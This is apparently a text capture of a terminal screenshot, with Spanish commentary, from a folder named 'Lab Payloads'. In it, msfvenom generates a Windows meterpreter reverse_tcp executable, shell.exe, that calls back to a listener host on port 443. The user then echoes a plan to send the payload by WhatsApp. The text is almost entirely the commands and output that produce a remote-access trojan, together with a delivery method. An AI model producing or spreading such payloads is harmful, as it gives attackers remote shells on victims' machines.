 Terminal - root@R: ~/Pictures/Lab Payloads
File Edit View Terminal Tabs Help
root@R: ~/Pictures/Lab P... × root@R: ~/Pictures/Lab Pa... × root@R: ~/Pictures/Lab Pa... ×
root@R:~/Pictures/Lab Payloads# echo "ahora voy a generar el payload"
ahora voy a generar el payload
root@R:~/Pictures/Lab Payloads# msfvenom -p windows/meterpreter/reverse_tcp LHOS
T=192.168.0.9 LPORT=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@R:~/Pictures/Lab Payloads# ls
'generando payload.png' shell.exe 'sirve el ping.png'
root@R:~/Pictures/Lab Payloads# echo "ahora voy a enviar este payload por whatsa
pp, pues whatsapp permite enviar los payloads"
ahora voy a enviar este payload por whatsapp, pues whatsapp permite enviar los p
ayloads
root@R:~/Pictures/Lab Payloads#